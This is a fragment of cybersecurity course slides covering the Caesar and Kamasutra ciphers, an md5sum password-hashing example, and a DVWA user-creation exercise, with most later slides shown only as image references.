A | B | C | D | E | F | G | H | I | J | K | L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z
0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | 19 | 20 | 21 | 22 | 23 | 24 | 25
Note: we can choose any number of our choice, either +1 or -1.
Example: 1
In this case, I am using key +1, this simply means that we encrypt each letter by adding one.
Gdkkn ->encryption
Hello ->decryption.

Slide 52
UPPER HALF | W | Z | V | P | O | F | D | E | A | B | R | M | Y
LOWER HALF | N | H | G | X | K | S | I | C | J | U | T | Q | L
Kamasutra Cipher:
The techniques involves randomly pairing letters of the alphabet, and then substituting each letter in the original message with its partner.

Slide 53
The key is the permutation of the alphabet.
Example:
INTERNET SOCIETY NIGERIA CHAPTER
DWRCTWCR FKEDCRL WDVCTDJ EZJXRCT

Slide 54

Question 3b:
Demonstrate the different methods of hashing passwords.
Answer:
Linux terminal
Echo -n “hello” | md5sum

Slide 55

Question 3c:
Live demo. Log into the owaspbwa data base, specifically the DVWA.
Create a new user; hash the new password and use the new user to log into the system.
Answer:

Slide 56


Slide 57


Slide 58


Slide 59


Slide 60


Slide 61

This shows that the information was added successfully.

Slide 62


Slide 63


Slide 64
